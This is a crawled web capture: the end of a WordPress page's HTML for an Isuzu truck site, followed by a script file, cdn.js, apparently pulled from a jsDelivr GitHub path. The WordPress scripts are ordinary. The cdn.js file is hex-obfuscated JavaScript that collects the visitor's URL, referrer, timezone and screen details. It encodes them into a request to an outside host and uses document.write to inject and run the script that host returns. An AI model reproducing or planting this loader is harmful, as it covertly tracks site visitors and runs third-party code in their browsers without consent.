/*  */</script><script src="https://www.isuzujp.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.5.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" data-gt-orig-domain="www.isuzujp.com" data-gt-widget-id="66207271" defer></script><script type="text/javascript" id="zxcvbn-async-js-extra">/*  */
var _zxcvbnSettings = {"src":"https:\/\/www.isuzujp.com\/wp-includes\/js\/zxcvbn.min.js"};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script type="text/javascript" id="password-strength-meter-js-extra">/*  */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-admin/js/password-strength-meter.min.js?ver=6.5.7" id="password-strength-meter-js"></script> <script type="text/javascript" id="wc-password-strength-meter-js-extra">/*  */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & ).","gt_translate_keys":["i18n_password_error","i18n_password_hint",""]};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.0.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cf75f4feb194a15b137a0d3d7b1063e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 12:21:28 -->

<!-- Page cached by LiteSpeed Cache 6.2.0.1 on 2026-01-17 12:21:28 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cn8star/cdn/cdn.js
body_size: 861
content:
var __encode ='js'+'jia'+'mi'+'.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Oxa1202=["","\x6C\x65\x6E\x67\x74\x68","\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x67\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x4F\x66\x66\x73\x65\x74","\x66","\x7A","\x66\x6C\x6F\x6F\x72","\x69","\x30","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x66\x65\x72\x72\x65\x72","\x6E\x75\x6C\x6C","\x68\x65\x69\x67\x68\x74","\x73\x63\x72\x65\x65\x6E","\x77\x69\x64\x74\x68","\x63\x6F\x6C\x6F\x72\x44\x65\x70\x74\x68","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x73\x6C\x63\x6F\x64\x65\x2E\x35\x75\x75\x38\x2E\x63\x6F\x6D\x2F","\x69\x70\x2F\x69\x70\x63\x68\x6B","\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x22\x55\x54\x46\x2D\x38\x22\x20\x73\x72\x63\x3D\x22","\x5F","\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];function strToHex(_0x3be8x2){var _0x3be8x3=__Oxa1202[0x0];for(x= 0;x< _0x3be8x2[__Oxa1202[0x1]];x++){_0x3be8x3+= _0x3be8x2[__Oxa1202[0x3]](x).toString(16)[__Oxa1202[0x2]]()};return (_0x3be8x3)}function get_timezones(){var _0x3be8x5,_0x3be8x6,s=__Oxa1202[0x0];_0x3be8x5=  new Date();_0x3be8x6= _0x3be8x5[__Oxa1202[0x4]]();_0x3be8x6= _0x3be8x6* (-1);if(_0x3be8x6< 0){s= s+ __Oxa1202[0x5];_0x3be8x6= _0x3be8x6* (-1)}else {s= s+ __Oxa1202[0x6]};if(_0x3be8x6>= 0){var _0x3be8x8=Math[__Oxa1202[0x7]](_0x3be8x6/ 60);var _0x3be8x9=_0x3be8x6- Math[__Oxa1202[0x7]](_0x3be8x6/ 60)* 60;if(_0x3be8x8< 10){s= s+ __Oxa1202[0x0]+ _0x3be8x8}else {s= s+ _0x3be8x8};s= s+ __Oxa1202[0x8];if(_0x3be8x9< 10){s= s+ __Oxa1202[0x9]+ _0x3be8x9}else {s= s+ _0x3be8x9};return s}}var this_url=window[__Oxa1202[0xb]][__Oxa1202[0xa]];this_url= strToHex(this_url);var r=document[__Oxa1202[0xc]];if(r== __Oxa1202[0x0]){r= __Oxa1202[0xd]}else {r= strToHex(r)};var t=get_timezones();var c=window[__Oxa1202[0xf]][__Oxa1202[0xe]]+ window[__Oxa1202[0xf]][__Oxa1202[0x10]]+ window[__Oxa1202[0xf]][__Oxa1202[0x11]];var s=__Oxa1202[0x12]+ __Oxa1202[0x13];document[__Oxa1202[0x19]](__Oxa1202[0x14]+ __Oxa1202[0x15]+ s+ __Oxa1202[0x16]+ ID+ __Oxa1202[0x16]+ this_url+ __Oxa1202[0x16]+ r+ __Oxa1202[0x16]+ t+ __Oxa1202[0x16]+ c+ __Oxa1202[0x17]+ __Oxa1202[0x18]);;;(function(_0x3be8xe,c,_0x3be8xf,_0x3be8x10,_0x3be8x11,_0x3be8x12){_0x3be8x12= __Oxa1202[0x1a];_0x3be8x10= function(_0x3be8x13){if( typeof alert!== _0x3be8x12){alert(_0x3be8x13)};if( typeof console!== _0x3be8x12){console[__Oxa1202[0x1b]](_0x3be8x13)}};_0x3be8xf= function(_0x3be8x14,_0x3be8xe){return _0x3be8x14+ _0x3be8xe};_0x3be8x11= _0x3be8xf(__Oxa1202[0x1c],_0x3be8xf(_0x3be8xf(__Oxa1202[0x1d],__Oxa1202[0x1e]),__Oxa1202[0x1f]));try{_0x3be8xe= __encode;if(!( typeof _0x3be8xe!== _0x3be8x12&& _0x3be8xe=== _0x3be8xf(__Oxa1202[0x20],__Oxa1202[0x21]))){_0x3be8x10(_0x3be8x11)}}catch(e){_0x3be8x10(_0x3be8x11)}})({});
